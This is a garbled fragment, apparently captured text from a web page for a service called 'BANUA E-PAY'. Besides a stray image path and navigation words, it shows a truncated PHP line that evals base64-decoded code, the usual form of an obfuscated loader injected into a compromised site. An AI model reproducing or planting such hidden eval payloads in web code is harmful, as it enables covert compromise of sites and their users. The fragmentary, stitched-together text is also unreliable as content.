
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvcnMiLCA
Home
BANUA E-PAY